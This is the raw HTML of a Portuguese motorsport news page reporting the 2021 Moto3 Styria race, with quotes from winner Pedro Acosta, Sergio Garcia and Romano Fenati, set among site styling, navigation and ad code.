				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-393134 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Moto3, 2021, Estíria &#8211; Acosta (1º): &#8220;Vencer aqui foi fantástico&#8221;</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">Ricardo Ferreira</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico/">8 Agosto, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/moto3/" rel="category tag">Moto3</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:55.733%"><img fetchpriority="high" width="750" height="418" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Moto3, 2021, Estíria &#8211; Acosta (1º): &#8220;Vencer aqui foi fantástico&#8221;" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg 847w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria-300x167.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria-768x428.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria-280x156.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria-600x334.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F&media=https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg&description=Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F&title=Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Após uma corrida fantástica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na última volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram: Pedro Acosta (1º): \"Vencer aqui no Red Bull Ring foi fantástico. O Sergio hoje estava muito veloz como sempre. Sabiamos que ia ser uma corrida longa e deviamos estar atentos. Agradeço à minha família e à equipa a vitória.\" Sérgio Garcia (2º): \"Foi uma corrida incrível, foi pena ter caído na volta final mas estou satisfeito. Na próxima corrida devemos melhorar algumas coisas na moto.\" Romano Fenati (3º): \"Tive uma corrida difícil devido às sensações com os travões, uma vez que a moto estava lenta na travagem. Foi uma grande corrida de Acosta e do Garcia\"", "Portuguese Male");
                }
            };
        </script>
    
<h2 class="wp-block-heading">Após uma corrida fantástica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na última volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram:</h2>



<p>Pedro Acosta (1º): <strong>&#8220;Vencer aqui no Red Bull Ring foi fantástico. O Sergio hoje estava muito veloz como sempre. Sabiamos que ia ser uma corrida longa e deviamos estar atentos. Agradeço à minha família e à equipa a vitória.&#8221;</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="846" height="477" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20846%20477'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2021/08/acosta-estiria.jpg" alt="" class="wp-image-393141 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-estiria.jpg 846w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-estiria-300x169.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-estiria-768x433.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-estiria-280x158.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-estiria-600x338.jpg 600w" data-sizes="(max-width: 846px) 100vw, 846px" /></figure>



<p>Sérgio Garcia (2º): <strong>&#8220;Foi uma corrida incrível, foi pena ter caído na volta final mas estou satisfeito. Na próxima corrida devemos melhorar algumas coisas na moto.&#8221;</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="847" height="476" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%20476'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2021/08/garcia.jpg" alt="" class="wp-image-393142 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/08/garcia.jpg 847w, https://www.motosport.com.pt/wp-content/uploads/2021/08/garcia-300x169.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/08/garcia-768x432.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/08/garcia-280x157.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/08/garcia-600x337.jpg 600w" data-sizes="(max-width: 847px) 100vw, 847px" /></figure>



<p>Romano Fenati (3º): <strong>&#8220;Tive uma corrida difícil devido às sensações com os travões, uma vez que a moto estava lenta na travagem. Foi uma grande corrida de Acosta e do Garcia&#8221;</strong></p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_393134_0_6975f8d1d3b5e   " data-unique="jnews_module_393134_0_6975f8d1d3b5e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
